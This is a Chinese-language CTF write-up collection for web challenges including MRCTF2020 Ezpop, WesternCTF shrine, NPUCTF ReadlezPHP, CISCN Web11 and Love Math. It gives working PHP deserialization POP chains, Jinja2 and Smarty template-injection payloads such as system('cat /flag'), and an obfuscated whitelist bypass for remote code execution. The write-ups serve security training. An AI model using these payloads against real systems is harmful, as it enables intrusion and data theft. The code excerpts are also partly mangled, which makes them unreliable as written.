
1 2 3 cmd = l\scmd = l\s%20 /cmd = ca\t%20 /flag
强碰撞不建议用hackbar,用burp
[MRCTF2020]Ezpop 先上源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 <?php class Modifier protected $var ;public function append ($value include ($value );public function __invoke ($this ->append ($this ->var );class Show public $source ;public $str ;public function __construct ($file ='index.php' $this ->source = $file ;echo 'Welcome to ' .$this ->source."<br>" ;public function __toString (return $this ->str->source;public function __wakeup (if (preg_match ("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) {echo "hacker" ;$this ->source = "index.php" ;class Test public $p ;public function __construct ($this ->p = array ();public function __get ($key $function = $this ->p;return $function ();if (isset ($_GET ['pop' ])){unserialize ($_GET ['pop' ]);else {$a =new Show ;highlight_file (__FILE__ );
一共三个类
先分析Modifier类
1 2 3 4 5 6 7 8 9 class Modifier protected $var ;public function append ($value include ($value );public function __invoke ($this ->append ($this ->var );
定义一个append函数
再来分析Show类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 class Show public $source ;public $str ;public function __construct ($file ='index.php' $this ->source = $file ;echo 'Welcome to ' .$this ->source."<br>" ;public function __toString (return $this ->str->source;public function __wakeup (if (preg_match ("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) {echo "hacker" ;$this ->source = "index.php" ;
先看__toString方法,是个输出点
最后分析Test类
1 2 3 4 5 6 7 8 9 10 11 class Test public $p ;public function __construct ($this ->p = array ();public function __get ($key $function = $this ->p;return $function ();
__get()方法,(当访问类中的私有属性或者是不存在的属性,触发__get魔术方法),而Modifier类中有私有属性,这两个类配合一下
思路:
1 $var =php:// filter/read=convert.base64-encode/ resource=flag.php
由于protect被保护的变量类外部无法访问,所以在类里面定义
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <?php class Modifier protected $var ="php://filter/read=convert.base64-encode/resource=flag.php" ;public function append ($value include ($value );public function __invoke ($this ->append ($this ->var );class Show public $source ;public $str ;public function __construct ($file = "index.php" {$this ->source = $file ;echo 'Welcome to ' . $this ->source . "<br>" ;public function __toString ( {return $this ->str->source;public function __wakeup ( {if (preg_match ("/gopher|http|file|ftp|https|dict|\.\./i" , $this ->source)) {echo "hacker" ;$this ->source = "index.php" ;class Test public $p ;public function __construct ($this ->p = array ();public function __get ($key $function = $this ->p;return $function ();$a = new Modifier ();$b = new Show ();$c = new Test ();$c ->p = $a ;$b ->source = new Show ();$b ->source->str = $c ;echo serialize ($b );
[MRCTF2020]PYWebsite
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function enc (code ){hash = hex_md5(code);return hash ;function validate (var code = document.getElementById("vcode" ).value;if (code != "" ){if (hex_md5(code) == "0cd4da0223c0b280829dc3ea458d655c" ){"您通过了验证!" );"./flag.php" else {"你的授权码不正确!" );else {"请输入授权码" );
这里有个flag.php,看看能不能直接查看







[ASIS 2019]Unicorn shop <meta charset="utf-8">非常重要传送门

[WesternCTF2018]shrine 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 import flaskimport os'FLAG' ] = os.environ.pop('FLAG' )@app.route('/' def index ():return open (__file__).read()@app.route('/shrine/<path:shrine>' def shrine (shrine ):def safe_jinja (s ):'(' , '' ).replace(')' , '' )'config' , 'self' ]return '' .join(['{{% set {}=None%}}' .format (c) for c in blacklist]) + sreturn flask.render_template_string(safe_jinja(shrine))if __name__ == '__main__' :True )
首先在shrine路径下测试ssti能否正常执行
1 2 3 4 5 6 def safe_jinja (s):replace ('(' , '' ).replace (')' , '' )'config' , 'self' ]'' .join (['{{% set {}=None%}}' .format (c) for c in blacklist]) + srender_template_string (safe_jinja (shrine))
再来分析这段代码{{% set c=None %}},然后将这些字符串连接到原始的字符串s之后
1 /shrine/ {{url_for.__globals__}}// 返回视图函数的url,对对象的全局命名空间的访问
1 2 3 // current_app 允许你获取当前应用的一些属性和配置信息/shrine/ {{url_for.__globals__['current_app' ].config}}
config不是被列为黑名单了嘛??? /shrine/{{url_for.__globals__['current_app'].config}}
1 {{% set config =None %}} /shrine/ {{url_for.__globals__ ['current_app'].config}}
这个字符串中的{{% set config=None %}}部分是为了尝试设置config变量为None,但由于Jinja2的语法,这个设置操作在字符串中仅仅是一个字符串的一部分,而不会真正地执行。
因此,尽管看起来好像config被设置为None,实际上Jinja2只是把这部分当作普通的文本对待,并没有执行它。因此,在渲染模板时,config的值仍然是url_for.__globals__['current_app'].config,而没有被设置为None
[NPUCTF2020]ReadlezPHP 检索源代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class HelloPhp public $a ;public $b ;public function __construct ($this ->a = "Y-m-d h:i:s" ;$this ->b = "date" ;public function __destruct ($a = $this ->a;$b = $this ->b;echo $b ($a );$c = new HelloPhp ;if (isset ($_GET ['source' ]))highlight_file (__FILE__ );die (0 );$ppp = unserialize ($_GET ["data" ]);
没啥好分析的,直接赋值序列化
1 2 3 4 $c ->b='assert' ;$c ->a="phpinfo()" ;$c );// O:8 :"HelloPhp" :2 :{s:1 :"a" ;s:9 :"phpinfo()" ;s:1 :"b" ;s:6 :"assert" ;}
在对象被销毁时,__destruct会被调用
1 echo assert "phpinfo()" );
assert与eval的功能基本相同,但不需要后面加;
1 ?d ata=O: 8 :"HelloPhp" : 2 : {s: 1 :"a" ;s: 9 :"phpinfo()" ;s: 1 :"b" ;s: 6 :"assert" ;}
eval与assert <–


[CISCN2019 华东南赛区]Web11 a{*comment*}b{if}标签 {if show_source("/flag")}{/if}来获得flag
1 {if system('cat flag')} {/if }
在前面的模板图中我们还可以使用另一种方法
回显为49
1 2 3 4 {{system ('ls' )}} //css index.php smarty templates_c xff {{system ('ls /' )}} {{system ('cat /flag' )}}
flag在源码中👀
[CISCN 2019 初赛]Love Math 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );if (!isset ($_GET ['c' ])){show_source (__FILE__ );else {$content = $_GET ['c' ];if (strlen ($content ) >= 80 ) {die ("太长了不会算" );$blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];foreach ($blacklist as $blackitem ) {if (preg_match ('/' . $blackitem . '/m' , $content )) {die ("请不要输入奇奇怪怪的字符" );$whitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'base_convert' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'dechex' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];preg_match_all ('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/' , $content , $used_funcs ); foreach ($used_funcs [0 ] as $func ) {if (!in_array ($func , $whitelist )) {die ("请不要输入奇奇怪怪的函数" );eval ('echo ' .$content .';' );
很有意思的题,照着答案+chat分析了很久,长见识了😊
1 2 3 if (strlen($content) >= 80 ) {die ("太长了不会算" );
这个直接过,一般不会超过80个字符的
1 2 3 4 5 6 $blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ];foreach ($blacklist as $blackitem ) {if (preg_match ('/' . $blackitem . '/m' , $content )) {die ("请不要输入奇奇怪怪的字符" );
给了个黑名单先不管
1 2 3 4 5 6 preg_match_all('/ [a -zA -Z_\x7f -\xff ][a -zA -Z_0-9\x7f -\xff ]* / ', $content , $used_funcs ) ; [0 ] as $func) {if (!in _array($func , $whitelist ) ) {"请不要输入奇奇怪怪的函数" );
又给了个白名单,if里的意思为得有白名单里的函数
太抽象了,先理解为检索白名单
1 ?c=($_GET [a])($_GET [b])&a=system&b=cat /flag
但是这里的a,b都不是白名单里的,这里替换一下
1 ?c=($ _GET[pi ])($ _GET[abs ])&pi =system &abs =cat /flag
这里的_GET是无法进行直接替换,而且[]也被黑名单过滤了hex2bin()函数
1 preg_match_all('/ [a -zA -Z_\x7f -\xff ][a -zA -Z_0-9\x7f -\xff ]* / ', $content , $used_funcs ) ;
来进行白名单的检测



里面的5f 47 45 54要用dechex()函数将10进制转换为16进制的数
payload

1 /?c=$ pi =base_convert(37907361743 ,10 ,36 )(dechex(1598506324 ));($ $ pi ){pi }(($ $ pi ){abs })&pi =system &abs =cat /flag
base_convert(37907361743,10,36)->hex2bin
dechex(1598506324)->5f 47 45 54
$pi=hex2bin(5f 47 45 54)->$pi=_GET
管道符;连接
($$pi){pi}(($$pi){abs})
($_GET){pi}(($_GET){abs})
这个表达式实际上会尝试执行$_GET(pi)($_GET(abs))
所以此时c的值为c=_GET$_GET(pi)($_GET(abs))
后面有对pi和abs赋值,带入
c=system(cat /flag)

[BSidesCF 2019]Futurella 好简单,就藏在源代码里
